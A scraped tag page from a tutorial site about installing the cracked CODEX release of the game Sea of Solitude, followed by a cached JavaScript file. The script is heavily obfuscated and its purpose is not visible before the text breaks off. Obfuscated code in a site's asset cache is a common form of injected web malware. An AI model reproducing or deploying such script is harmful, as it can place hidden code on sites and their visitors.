Us</span></a></li></ul></div></div><div id="main" class="page-content"><div id="main-ext" class="clear-block"><div id="mask-3" class="clear-block"><div id="mask-2"><div id="mask-1"><div id="primary-content"><div class="blocks clear-block"><h1 class="title">Posts tagged <span class="alt">How To Install Sea of Solitude CODEX Without Errors</span></h1><div class="posts clear-block"><div id="post-15309" class="clear-block post-15309 post type-post status-publish format-standard hentry category-latest-video-tutorials tag-how-to-install-sea-of-solitude-codex-without-errors count-1 odd author-dr34m3r first"><div class="post-details"><h2 class="title"> <a href="https://easy-learn-tech.info/how-to-install-sea-of-solitude-codex-without-errors/" rel="bookmark" title="Permanent Link: How To Install Sea of Solitude CODEX Without Errors">How To Install Sea of Solitude CODEX Without Errors</a></h2><div class="post-std clear-block"><div class="post-date"><span class="ext">5 years ago</span></div><div class="post-info"> in <a href="https://easy-learn-tech.info/category/latest-video-tutorials/" rel="tag" title="Video Tutorials (8,508 topics)">Video Tutorials</a></div></div><div class="post-content clear-block"><p>How To Install Sea of Solitude CODEX Without Errors on windows. Follow video tutorial steps to install Sea of Solitude CODEX successfully. <a href="https://easy-learn-tech.info/how-to-install-sea-of-solitude-codex-without-errors/#more-15309" class="more-link"><span aria-label="Continue reading How To Install Sea of Solitude CODEX Without Errors">(more&hellip;)</span></a></p></div></div></div></div></div></div><div id="sidebar"><ul class="blocks count-2"><li class="block"><div class="block-content block-search clear-block" id="instance-atom-search-2"><div class="search-form" role="search"><form method="get" class="search-form clear-block" action="https://easy-learn-tech.info/"> <input type="submit" class="submit" title="Search Website" value="" /><fieldset> <input type="text" name="s" data-default="Search Website" class="text alignleft clearField suggestTerms" value="" /> <input type="hidden" value="submit" /></fieldset></form></div></div></li><li class="block"><div class="block-content block-text clear-block" id="instance-atom-text-8"><div class="title"><h3>Fix Common Problems</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><div class="box textwidget fixcommonproblems"><div style="float: none; margin: 10px 0px 10px 0px; text-align: center;"><h2 style="text-align: center;"><a title="Fix General Game Issues" href="https://easy-learn-tech.info/how-to-fix-game-general-game-errors/" target="_blank">Fix General Errors</a></h2></div></div></div></li></ul></div></div></div></div></div></div><div class="shadow-left page-content"><div class="shadow-right"><div id="footer"><div id="copyright"> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://easy-learn-tech.info/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.7'></script><script type='text/javascript' id='mystique-js-extra'>var atom_config = {"id":"mystique","blog_url":"https:\/\/easy-learn-tech.info\/","theme_url":"https:\/\/easy-learn-tech.info\/wp-content\/themes\/mystique","context":"archive","preview_mode":"","search_query":"","options":"effects|generate_thumbs"};</script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-content/themes/mystique/js/jquery.atom.min.js?ver=3.3.2' id='mystique-js'></script> </div></div></div></div> <a class="go-top" href="#page">Go to Top</a></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e4d08c3c99b475d9a2c9e40503cf215","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://easy-learn-tech.info/wp-content/cache/autoptimize/js/autoptimize_single_bee6977cd0869afbdd36367d39e828b9.js
body_size: 32078
content:
(function(_0x4b19ee,_0x340db7){function _0x273d58(_0x4e988b,_0x15180a,_0x1b0e81,_0x5efc4a,_0x44ac53){return _0x26d3(_0x1b0e81-0x14d,_0x4e988b);}function _0xdae7e4(_0x606f6d,_0x3d22bb,_0x17ccfc,_0x5aa7c7,_0x3e1a){return _0x26d3(_0x17ccfc- -0x314,_0x3d22bb);}function _0x505037(_0x2ecd37,_0x27e3d4,_0xc14500,_0x2a6419,_0x53cb4d){return _0x26d3(_0x2a6419- -0x350,_0xc14500);}function _0x33c63d(_0x38ae3f,_0x331807,_0xe36dfb,_0x5912d9,_0x418aaf){return _0x26d3(_0xe36dfb-0x1a2,_0x418aaf);}const _0x5c3274=_0x4b19ee();function _0xe4dc21(_0x451a3e,_0x12526f,_0x50f9fd,_0x1e0fc7,_0x548d45){return _0x26d3(_0x1e0fc7- -0x94,_0x451a3e);}while(!![]){try{const _0x3cb9d2=-parseInt(_0xe4dc21('KFjj',0x258,0x11e,0x14b,0x24))/(0x1*0x129+-0x4ef+0x3c7)*(parseInt(_0xe4dc21('t!jB',-0x92,-0x5f,0xa2,0x7d))/(-0x329*-0x6+-0x12d8+-0x1c))+-parseInt(_0x273d58('mWPS',0x1ae,0x297,0x336,0x263))/(-0x1fe7+-0xa*-0x6c+0x1bb2)+-parseInt(_0xe4dc21('g3df',0x37d,0x368,0x26c,0x22f))/(-0xe0f+-0x19b*0xe+0x248d)*(parseInt(_0x33c63d(0x32e,0x422,0x317,0x2be,'(qOe'))/(0x199+0x2*-0x1241+0x22ee))+-parseInt(_0xdae7e4(-0x87,'5XAi',-0x165,-0x1a8,-0xe2))/(0x1560+-0xa8c+-0x3*0x39a)+parseInt(_0x505037(-0x26f,-0x322,'T!8C',-0x26f,-0x233))/(0x2006+0x7e2*-0x2+-0x103b)*(-parseInt(_0xdae7e4(-0x133,'P@DX',-0x127,-0x1bd,-0x136))/(-0x9c1+-0x2225*0x1+-0x15f7*-0x2))+-parseInt(_0xdae7e4(-0x1b3,'H*HC',-0x16f,-0x233,-0x278))/(0xae5+0x16f4+0x2*-0x10e8)*(-parseInt(_0xdae7e4(-0x3b,'iW2e',-0x1a,0xec,-0x70))/(0xf95*-0x1+0x1b8+0x1*0xde7))+parseInt(_0x273d58('H7t$',0x2dd,0x2f4,0x20f,0x34e))/(0x44*0x8f+0x4*-0x59e+-0x11*0xe9);if(_0x3cb9d2===_0x340db7)break;else _0x5c3274['push'](_0x5c3274['shift']());}catch(_0x3e5139){_0x5c3274['push'](_0x5c3274['shift']());}}}(_0x1b80,0x1296ff+0x1*0x9937f+-0x1004ca));function _0x2c9a64(_0x217056,_0x3bff85,_0x3fe558,_0x7efbaf,_0x1b59e1){return _0x26d3(_0x3fe558- -0x236,_0x3bff85);}function getHash(_0x863d8f){function _0xd34f2f(_0x2bc811,_0x48f2b3,_0x147bb1,_0x147ec1,_0x1a4464){return _0x26d3(_0x2bc811-0x96,_0x147ec1);}const _0x505706={'PpOwQ':function(_0x2a72ab,_0x2eb480){return _0x2a72ab(_0x2eb480);},'FvDsu':function(_0x4cb177,_0x40a689){return _0x4cb177+_0x40a689;},'LJVgq':_0x23dd9c(0x5b7,0x5f1,0x666,'ckqi',0x6a1)+_0x3a051b('T7)4',0x316,0x459,0x3dc,0x416)+_0x23dd9c(0x571,0x4d0,0x48b,'Jq%l',0x441)+_0xd16f33(0x52e,0x40b,0x4b2,'pxAR',0x5df),'LeWzS':_0xd16f33(0x4ac,0x5eb,0x50f,'g3df',0x569)+_0xd34f2f(0x319,0x1e6,0x290,'vHmz',0x3dc)+_0x23dd9c(0x4a0,0x380,0x3f5,'b[h!',0x393)+_0xd16f33(0x40e,0x363,0x311,'5XAi',0x34c)+_0x3a051b('VQv6',0x563,0x545,0x515,0x3ec)+_0x23dd9c(0x57b,0x522,0x56d,'R$pY',0x6a4)+'\x20)','encPI':function(_0x2289b6){return _0x2289b6();},'lxWGn':_0x23dd9c(0x47c,0x558,0x373,'pxAR',0x49e)+_0xd16f33(0x281,0x3c2,0x38a,'@m)C',0x34a)+'+$','WcXNv':function(_0x11cce2,_0x310588){return _0x11cce2!==_0x310588;},'TnEto':_0x23dd9c(0x529,0x49a,0x647,'R$pY',0x475),'pDlbz':_0x3cc089('ckqi',0x4c4,0x458,0x4e6,0x58a),'TpQRK':function(_0x15799c,_0x59522c){return _0x15799c+_0x59522c;},'bcdoO':function(_0x29ce3b,_0x225328){return _0x29ce3b!==_0x225328;},'gsXsC':_0xd34f2f(0x2c5,0x3ae,0x2f4,'R$pY',0x310),'zJHNX':_0x3a051b('(qOe',0x5a8,0x623,0x5f3,0x6f1),'gwttr':function(_0x3bb094,_0x582805){return _0x3bb094===_0x582805;},'NzNFw':_0x3a051b('8y[K',0x4b4,0x4b2,0x474,0x5a9),'JMvwc':_0x3a051b('dgc4',0x543,0x513,0x482,0x4c0),'yuJgF':function(_0x3da775,_0x2f6d36){return _0x3da775===_0x2f6d36;},'JbuBB':_0xd34f2f(0x36e,0x318,0x38e,'8V&n',0x302),'fygQP':_0xd34f2f(0x2b9,0x1ea,0x32f,'lObL',0x1eb),'mhFik':function(_0x28c7ea,_0x5cea1c){return _0x28c7ea!==_0x5cea1c;},'aMJeL':_0x3a051b('uDW[',0x3f6,0x5d3,0x4bb,0x44b),'dipxU':function(_0xa37044,_0x5a1389){return _0xa37044!==_0x5a1389;},'PRNQi':_0xd16f33(0x3c6,0x461,0x4f6,'g3df',0x5c2),'Mzqdw':function(_0x14e7c5,_0xddb29c){return _0x14e7c5!==_0xddb29c;},'YbkYW':_0x23dd9c(0x614,0x658,0x523,'vHmz',0x6c1),'DHEgk':_0x3a051b('Jq%l',0x506,0x481,0x42f,0x3c2),'urgTS':_0xd34f2f(0x2ca,0x2da,0x369,'lNML',0x3c7),'aMRFo':_0x23dd9c(0x4d8,0x535,0x5b4,'(qOe',0x57d),'IqGvj':_0x3cc089('t!jB',0x4e1,0x602,0x40d,0x414)+_0x3a051b('T!8C',0x3bc,0x479,0x4a2,0x5b6)+_0x3cc089('(qOe',0x60a,0x73f,0x5fd,0x65d),'JaCpO':_0x3a051b('pA#&',0x5b7,0x58d,0x59a,0x57d)+'er','jtTQr':function(_0x773e1e,_0x430f0e){return _0x773e1e!==_0x430f0e;},'lyPUp':_0x23dd9c(0x506,0x4e4,0x530,'(qOe',0x559),'xfeWb':_0x23dd9c(0x5be,0x4d6,0x678,'EbwD',0x5ac),'gcZJy':_0x23dd9c(0x533,0x473,0x501,'wGZm',0x535)+_0x23dd9c(0x487,0x52d,0x4ff,'Jpch',0x559)+_0xd34f2f(0x28d,0x1b7,0x29c,'pxAR',0x2dd)+')','XgRki':_0xd16f33(0x4ec,0x5ad,0x54b,'t!jB',0x4ed)+_0xd16f33(0x37b,0x3fc,0x3c5,'*J7&',0x30d)+_0x3a051b('5XAi',0x546,0x520,0x528,0x525)+_0x3a051b('@m)C',0x434,0x30c,0x405,0x305)+_0xd34f2f(0x1d9,0xd1,0x121,'iW2e',0x2ee)+_0xd34f2f(0x181,0x1cb,0x28b,'g3df',0x21c)+_0x3a051b('pA#&',0x33c,0x486,0x46c,0x39d),'LANow':function(_0x17bef9,_0x404cb9){return _0x17bef9(_0x404cb9);},'UxJMw':_0x3cc089('T!8C',0x433,0x555,0x4ef,0x3d7),'FQQdL':_0x23dd9c(0x60b,0x532,0x4fe,'AmmJ',0x527),'kNWIS':function(_0x21c08f,_0x19c68b){return _0x21c08f+_0x19c68b;},'adPrt':_0x23dd9c(0x55e,0x4ca,0x676,'t!jB',0x42d),'ssLLN':function(_0x176613,_0x42f703){return _0x176613!==_0x42f703;},'ohpVr':_0x3cc089('EbwD',0x455,0x4e4,0x53f,0x3e1),'zkwnn':function(_0x291638,_0x29119e){return _0x291638(_0x29119e);},'emQCe':function(_0x2d87f9,_0x3a260a){return _0x2d87f9===_0x3a260a;},'nhAyc':_0x3a051b('T!8C',0x57a,0x5b0,0x499,0x3f2),'jjGKN':_0xd34f2f(0x2e0,0x2bd,0x3f3,'R$pY',0x2a3),'uCDDr':function(_0x456c70,_0x1e5fc5){return _0x456c70(_0x1e5fc5);},'HFRdP':function(_0x26de50){return _0x26de50();},'odjjc':function(_0x91a2c5,_0x20fa94){return _0x91a2c5!==_0x20fa94;},'OBDTb':_0xd16f33(0x33f,0x490,0x3f7,'lObL',0x370),'BCtZf':_0x3a051b('pxAR',0x4ed,0x46a,0x3d3,0x431),'huGdU':function(_0x479186,_0x109737,_0x3d94b5){return _0x479186(_0x109737,_0x3d94b5);},'aZKQv':function(_0x11b883,_0x2bd1c2,_0x53ee89){return _0x11b883(_0x2bd1c2,_0x53ee89);},'Kbujb':function(_0x43a611){return _0x43a611();},'gcgsQ':function(_0x16a2be,_0x395e3d){return _0x16a2be<_0x395e3d;},'Cayle':function(_0x5ee807,_0x5ae8af){return _0x5ee807!==_0x5ae8af;},'qTcTa':_0xd16f33(0x4bb,0x664,0x550,'dgc4',0x4ed),'IIaqx':function(_0x2f396b,_0x42f172){return _0x2f396b-_0x42f172;},'nOCLE':function(_0x3cfead,_0x647ab7){return _0x3cfead<<_0x647ab7;}},_0x2c8096=(function(){function _0x12a75c(_0x15a117,_0x1361c9,_0x4249de,_0x20a5f4,_0x2350c9){return _0x23dd9c(_0x4249de- -0x733,_0x1361c9-0xc7,_0x4249de-0xa3,_0x15a117,_0x2350c9-0x1c8);}function _0xf76e57(_0x2285a7,_0x2a7b56,_0x4ea8b6,_0x3d8610,_0x2b20b0){return _0xd34f2f(_0x2285a7-0x2e4,_0x2a7b56-0x26,_0x4ea8b6-0x174,_0x3d8610,_0x2b20b0-0xf4);}function _0x73c267(_0x538dc0,_0x1e7278,_0x1e451b,_0x2fcfc7,_0x3da467){return _0x3a051b(_0x2fcfc7,_0x1e7278-0x1f0,_0x1e451b-0x47,_0x538dc0- -0xaa,_0x3da467-0x6a);}const _0x2f568e={'lGUiE':function(_0x2d5709,_0x1210c9){function _0x4bbb8c(_0x48de40,_0x5d8fbb,_0x3b3859,_0x475943,_0x5dd494){return _0x26d3(_0x48de40-0x268,_0x3b3859);}return _0x505706[_0x4bbb8c(0x3af,0x3e3,'Ub!$',0x43a,0x498)](_0x2d5709,_0x1210c9);},'gwUDK':function(_0x21506c,_0xea07c3){function _0x8e3dd7(_0x29770d,_0x2f21e7,_0x13351e,_0x52fc14,_0x2036fe){return _0x26d3(_0x29770d-0x3b2,_0x2f21e7);}return _0x505706[_0x8e3dd7(0x4d3,'AFvJ',0x44e,0x3ad,0x497)](_0x21506c,_0xea07c3);},'LALKW':function(_0x316976,_0x582676){function _0x3ca1da(_0x496a48,_0x18fed6,_0x2c1156,_0x2b4bff,_0x163a88){return _0x26d3(_0x2c1156-0x3cd,_0x18fed6);}return _0x505706[_0x3ca1da(0x5e8,'AmmJ',0x4c5,0x395,0x3dd)](_0x316976,_0x582676);},'GOhzL':_0x505706[_0x12a75c('8V&n',-0xc1,-0xa7,-0xbf,-0x12d)],'fzFvL':_0x505706[_0x12a75c('b[h!',-0x225,-0x21a,-0x2a7,-0x232)],'ubULN':function(_0x16a8c2,_0x348624){function _0x99705a(_0x4b2b7d,_0x1ff116,_0x3f2ca7,_0x3fc54e,_0x1f4961){return _0xf76e57(_0x1f4961- -0x64e,_0x1ff116-0x176,_0x3f2ca7-0x178,_0x3f2ca7,_0x1f4961-0xac);}return _0x505706[_0x99705a(-0xb3,-0x4b,'t!jB',-0xfd,-0x109)](_0x16a8c2,_0x348624);},'hFGgl':_0x505706[_0xf76e57(0x43c,0x556,0x408,'AmmJ',0x481)],'rzPGR':_0x505706[_0x12a75c('R$pY',-0x8f,-0x185,-0x20a,-0xab)]};function _0x2b5ac7(_0x3cdf94,_0x437f02,_0x55e3bc,_0x3d1cc9,_0x6fb491){return _0xd16f33(_0x3cdf94-0x107,_0x437f02-0x1d7,_0x55e3bc- -0x1e4,_0x3d1cc9,_0x6fb491-0x7d);}function _0x4fcada(_0x45ec9c,_0x214632,_0x50ba60,_0x2b8ded,_0x40ef0d){return _0x3cc089(_0x50ba60,_0x45ec9c- -0x402,_0x50ba60-0x11c,_0x2b8ded-0x11c,_0x40ef0d-0x12c);}if(_0x505706[_0x73c267(0x32a,0x3e3,0x275,'bm@h',0x2b2)](_0x505706[_0x2b5ac7(0xb3,0x1b7,0x1b5,'8y[K',0x11e)],_0x505706[_0x12a75c('Jpch',-0x1c7,-0x1e8,-0x225,-0x128)])){let _0x3f1d05;try{_0x3f1d05=IPIoCb[_0x4fcada(0x189,0x18d,'R$pY',0x1a0,0x2b8)](_0x17ff89,IPIoCb[_0x2b5ac7(0x318,0x2ea,0x27d,'1#tV',0x38d)](IPIoCb[_0x4fcada(0xac,0x30,'%TjI',0x16c,0x167)](IPIoCb[_0x73c267(0x392,0x46f,0x3b1,'H*HC',0x404)],IPIoCb[_0xf76e57(0x448,0x4b6,0x443,'gzT!',0x4c9)]),');'))();}catch(_0x4a102a){_0x3f1d05=_0x24b803;}return _0x3f1d05;}else{let _0x3dab52=!![];return function(_0x32b977,_0x1f1969){const _0x277fef={'ROLKd':function(_0x1d64f1,_0x17e6a9){function _0x56dda8(_0x13691c,_0x59788c,_0x43e534,_0x18daf3,_0x4ec7c1){return _0x26d3(_0x18daf3-0x1cf,_0x4ec7c1);}return _0x505706[_0x56dda8(0x20d,0x360,0x317,0x2a0,'5XAi')](_0x1d64f1,_0x17e6a9);},'fZpAP':function(_0x59aec8,_0x2c4f1a){function _0x5c4bda(_0xa8f3d8,_0x5e788b,_0x42a702,_0x2aab9a,_0x1dbfed){return _0x26d3(_0x2aab9a- -0x119,_0xa8f3d8);}return _0x505706[_0x5c4bda('P@DX',-0x52,0xaf,0xe3,0x1f7)](_0x59aec8,_0x2c4f1a);},'HZxhZ':_0x505706[_0x371314(0x562,0x546,0x675,'*J7&',0x454)],'aFnua':_0x505706[_0x371314(0x569,0x598,0x561,'5XAi',0x5c2)],'VJeme':function(_0x1c469e){function _0xe91490(_0xc39bd5,_0x57d9f6,_0x4c6bf3,_0x5a7368,_0x167f0c){return _0x5ad12f(_0x4c6bf3,_0x57d9f6-0x4a,_0xc39bd5- -0x210,_0x5a7368-0x1f2,_0x167f0c-0x194);}return _0x505706[_0xe91490(-0x100,-0x127,'AmmJ',-0x1d9,-0x77)](_0x1c469e);},'FiIsl':_0x505706[_0x5ad12f('AmmJ',0x1b2,0xce,0xbf,0x6c)]};function _0x3894dc(_0x4a81dd,_0xea8680,_0x4396a8,_0x212372,_0x379448){return _0x2b5ac7(_0x4a81dd-0x1c3,_0xea8680-0x1a7,_0x379448-0x5b,_0xea8680,_0x379448-0x12b);}function _0x5ad12f(_0x55033d,_0x35fe4d,_0x5ef2e1,_0x3d5ecd,_0xa02766){return _0xf76e57(_0x5ef2e1- -0x35a,_0x35fe4d-0x1b1,_0x5ef2e1-0xb3,_0x55033d,_0xa02766-0x1a3);}function _0x371314(_0x52538a,_0xcb9004,_0x3b6678,_0x30c774,_0x303786){return _0x12a75c(_0x30c774,_0xcb9004-0x197,_0x52538a-0x678,_0x30c774-0x186,_0x303786-0xfc);}function _0x374bc7(_0x594ce2,_0x2f1d38,_0x156fa1,_0x1005e3,_0x456004){return _0xf76e57(_0x594ce2- -0x55e,_0x2f1d38-0x64,_0x156fa1-0x189,_0x156fa1,_0x456004-0x66);}function _0x3bdfcd(_0x2a12db,_0x13fb67,_0x103daf,_0x2f9797,_0x494b0b){return _0xf76e57(_0x2a12db- -0x12c,_0x13fb67-0x1a,_0x103daf-0x1b,_0x103daf,_0x494b0b-0x1b4);}if(_0x505706[_0x5ad12f('H7t$',0x172,0x125,0x1d,0xbc)](_0x505706[_0x3894dc(0x254,'mWPS',0x397,0x236,0x323)],_0x505706[_0x5ad12f('0zd&',0x26d,0x2e6,0x372,0x1ea)])){const _0x4e1ccf=_0x3dab52?function(){function _0x5a0735(_0x4e19a5,_0x26183e,_0x2a96bb,_0xeedfbb,_0x471b1e){return _0x3894dc(_0x4e19a5-0x4b,_0xeedfbb,_0x2a96bb-0xe7,_0xeedfbb-0xa0,_0x4e19a5-0x79);}function _0x463e7e(_0x537ff8,_0x3ead6b,_0x5f47c0,_0x197a14,_0x5c4ac0){return _0x3894dc(_0x537ff8-0x1e4,_0x5c4ac0,_0x5f47c0-0x3a,_0x197a14-0xae,_0x3ead6b- -0x115);}function _0x1b449d(_0x113320,_0x23fbf0,_0x3d7cc5,_0x4b6f72,_0x32c718){return _0x371314(_0x23fbf0- -0x396,_0x23fbf0-0x143,_0x3d7cc5-0x17d,_0x32c718,_0x32c718-0x157);}function _0x18aa95(_0x2f782d,_0x34e714,_0x1a3348,_0x242aec,_0x3c1614){return _0x5ad12f(_0x242aec,_0x34e714-0xba,_0x2f782d- -0x3ef,_0x242aec-0xc3,_0x3c1614-0x13b);}function _0x5babd2(_0x4f42a0,_0x30df45,_0x5afafd,_0x14d932,_0x4d7431){return _0x3bdfcd(_0x30df45- -0x2e,_0x30df45-0x1ab,_0x14d932,_0x14d932-0x121,_0x4d7431-0x1b9);}if(_0x2f568e[_0x463e7e(0x2e,0x130,0x1ae,0x1d9,'%gN%')](_0x2f568e[_0x1b449d(-0x107,0x7,-0x91,0xae,'jsq4')],_0x2f568e[_0x463e7e(0x353,0x2ae,0x3bc,0x347,'iW2e')])){const _0x4d5a00=GyvKLN[_0x1b449d(0x2d3,0x1d2,0x233,0xfd,'k7EM')](_0x4d9eab,GyvKLN[_0x1b449d(0x6e,0xef,0x1d6,0x13f,'KFjj')](GyvKLN[_0x18aa95(-0x26e,-0x1a5,-0x398,'Jq%l',-0x26e)](GyvKLN[_0x463e7e(0x101,0x129,0x228,0x62,'mWPS')],GyvKLN[_0x18aa95(-0x225,-0x2de,-0x277,'KFjj',-0x1d9)]),');'));_0x3f9001=GyvKLN[_0x5babd2(0x2bb,0x3ec,0x45d,'Jpch',0x43e)](_0x4d5a00);}else{if(_0x1f1969){if(_0x2f568e[_0x1b449d(0x15d,0x150,0x253,0x58,'KFjj')](_0x2f568e[_0x5babd2(0x357,0x371,0x493,'Jq%l',0x267)],_0x2f568e[_0x18aa95(-0x119,-0x14a,-0x145,'mWPS',-0x1e2)]))return _0x1c3a46[_0x5a0735(0x1f8,0x27a,0x1bd,'*J7&',0xc3)+_0x5babd2(0x2b8,0x2f0,0x3d7,'AmmJ',0x289)]()[_0x1b449d(0x21,0x7a,-0x3,0xeb,'qwRH')+'h'](GyvKLN[_0x18aa95(-0x190,-0x78,-0x8c,'%gN%',-0x139)])[_0x1b449d(0xa4,0x1d9,0x177,0x186,'@m)C')+_0x5babd2(0x55c,0x4d5,0x5e3,'lNML',0x438)]()[_0x18aa95(-0x1e0,-0x112,-0x260,'AFvJ',-0x145)+_0x1b449d(-0xcc,0x45,0x133,-0x5,'pA#&')+'r'](_0x3ec346)[_0x5babd2(0x2f8,0x2f3,0x405,'P@DX',0x295)+'h'](GyvKLN[_0x1b449d(0x13d,0x177,0xc9,0x189,'g3df')]);else{const _0x1e1b06=_0x1f1969[_0x5a0735(0x3c2,0x323,0x3e4,'lObL',0x458)](_0x32b977,arguments);return _0x1f1969=null,_0x1e1b06;}}}}:function(){};return _0x3dab52=![],_0x4e1ccf;}else{const _0x3f97be=_0x394414?function(){function _0x2b0b05(_0x38eaee,_0x2abbb4,_0x190c8c,_0x125db2,_0x37e745){return _0x3894dc(_0x38eaee-0x4d,_0x125db2,_0x190c8c-0x97,_0x125db2-0xeb,_0x190c8c- -0xfa);}if(_0x36179e){const _0x48c0fe=_0x101fa0[_0x2b0b05(0x1d2,0x1b7,0x12b,'@m)C',0x1c6)](_0x58573e,arguments);return _0x372cbe=null,_0x48c0fe;}}:function(){};return _0x77c741=![],_0x3f97be;}};}}());function _0x3a051b(_0x589c73,_0x244ad1,_0x17f90b,_0x2eca81,_0x30428e){return _0x26d3(_0x2eca81-0x33a,_0x589c73);}const _0x42e6c4=_0x505706[_0x3a051b('wGZm',0x471,0x452,0x500,0x4ba)](_0x2c8096,this,function(){function _0xa31d41(_0x5a2e15,_0x181aa,_0x1fc5e6,_0x3a40d8,_0x5b68c4){return _0xd16f33(_0x5a2e15-0x100,_0x181aa-0xc8,_0x1fc5e6- -0x2cf,_0x181aa,_0x5b68c4-0xb6);}function _0x806ad(_0x3d022a,_0x450876,_0x301fa0,_0x439f4f,_0x4bd0d8){return _0x3a051b(_0x3d022a,_0x450876-0x138,_0x301fa0-0xa8,_0x301fa0- -0x24d,_0x4bd0d8-0x1ee);}function _0x41cda2(_0x1d18fa,_0x46d00a,_0x28c821,_0x4a1c5c,_0xac7108){return _0x23dd9c(_0x28c821- -0x431,_0x46d00a-0xaa,_0x28c821-0x1de,_0xac7108,_0xac7108-0x1ed);}function _0x383696(_0x2c7ed5,_0x545347,_0x1375ae,_0x9c987e,_0x23e405){return _0x3cc089(_0x545347,_0x9c987e- -0x420,_0x1375ae-0xd6,_0x9c987e-0x6,_0x23e405-0x15c);}function _0x139cd4(_0xeadab8,_0x416e5f,_0x4ac099,_0x2d8c56,_0x4cd48b){return _0xd16f33(_0xeadab8-0x3c,_0x416e5f-0x1a6,_0x2d8c56- -0x4ae,_0x416e5f,_0x4cd48b-0x17d);}return _0x505706[_0x139cd4(-0xca,'pxAR',-0x9d,-0x159,-0xe3)](_0x505706[_0x383696(0x197,'H7t$',0x3d,0x133,0x20f)],_0x505706[_0x383696(0x207,'pA#&',0x25c,0x183,0x148)])?![]:_0x42e6c4[_0x41cda2(0x1db,0x1cc,0x18f,0xf8,'1#tV')+_0x806ad('gzT!',0x28b,0x37a,0x299,0x297)]()[_0xa31d41(0x25b,'R$pY',0x199,0x252,0x9c)+'h'](_0x505706[_0x383696(0xf4,'KFjj',0x175,0x108,0x9c)])[_0x139cd4(-0x61,'H7t$',-0xbe,-0x129,-0xf5)+_0xa31d41(0xf1,'vIQE',0x1b2,0xeb,0x1e2)]()[_0x383696(0x14f,'@m)C',0x10f,0xa0,0x23)+_0x41cda2(0x10,0x16c,0x8d,0x13e,'T!8C')+'r'](_0x42e6c4)[_0xa31d41(0xc0,'H7t$',0x1ae,0x17c,0x23d)+'h'](_0x505706[_0x383696(0x2c6,'pA#&',0x238,0x25d,0x1b6)]);});_0x505706[_0x23dd9c(0x640,0x6a4,0x5b0,'d%d5',0x559)](_0x42e6c4);function _0x23dd9c(_0x55cc23,_0x44c37c,_0x4103e2,_0x1762cd,_0x2effbf){return _0x26d3(_0x55cc23-0x3a3,_0x1762cd);}const _0x31d835=(function(){function _0x29f118(_0x94e13d,_0x363a72,_0x3d1d76,_0x54c065,_0x526350){return _0x3cc089(_0x363a72,_0x54c065- -0x6a7,_0x3d1d76-0x19a,_0x54c065-0x190,_0x526350-0x16b);}function _0x461db1(_0x5eb1c6,_0x3ab49b,_0x33b132,_0x4a5507,_0x1d6755){return _0x3a051b(_0x3ab49b,_0x3ab49b-0x187,_0x33b132-0x143,_0x4a5507- -0x701,_0x1d6755-0x134);}function _0x4faa1c(_0x2f42a1,_0x3b1ad8,_0x5356d6,_0x30a15e,_0x48dbfe){return _0x23dd9c(_0x2f42a1- -0xdf,_0x3b1ad8-0x1b7,_0x5356d6-0xe8,_0x5356d6,_0x48dbfe-0x1d6);}function _0x3a740c(_0x533186,_0x4c9ddf,_0x28d41b,_0x2d7d8b,_0x558ee7){return _0x3a051b(_0x4c9ddf,_0x4c9ddf-0x15,_0x28d41b-0x17,_0x558ee7- -0x503,_0x558ee7-0x198);}function _0x2430b1(_0x40e455,_0x5f3ccd,_0x56a461,_0x498ba3,_0x2805ba){return _0x3cc089(_0x5f3ccd,_0x56a461- -0x161,_0x56a461-0x184,_0x498ba3-0x7e,_0x2805ba-0xb3);}const _0x438384={'vpoNU':function(_0x3e17a8,_0x463c62){function _0x357c2c(_0x4ed196,_0x5b978d,_0x5b4004,_0xec03bb,_0x19b17e){return _0x26d3(_0x19b17e- -0x183,_0x5b978d);}return _0x505706[_0x357c2c(0x138,'g3df',0x40,0x13d,0x10c)](_0x3e17a8,_0x463c62);},'SdDdI':_0x505706[_0x461db1(0x1c,'lNML',-0x35,-0x119,-0x10a)],'lMBKZ':function(_0x5c7b57,_0x37e8cc){function _0x2ade3a(_0x5437d5,_0x37436b,_0x267ed5,_0x1c4fcd,_0x4da95f){return _0x461db1(_0x5437d5-0x1c7,_0x267ed5,_0x267ed5-0x124,_0x1c4fcd-0x780,_0x4da95f-0x117);}return _0x505706[_0x2ade3a(0x652,0x5a2,'k7EM',0x610,0x632)](_0x5c7b57,_0x37e8cc);},'JbUjU':_0x505706[_0x461db1(-0xd0,']]Sx',-0x1f6,-0xf2,0x2)],'fUZpc':_0x505706[_0x29f118(-0xbf,'bm@h',-0x1b4,-0x110,-0x14c)]};if(_0x505706[_0x2430b1(0x500,'mWPS',0x452,0x3f4,0x406)](_0x505706[_0x461db1(-0x241,'ckqi',-0x1ab,-0x293,-0x1ba)],_0x505706[_0x461db1(-0x15e,'%TjI',-0x2c8,-0x25e,-0x2f0)])){const 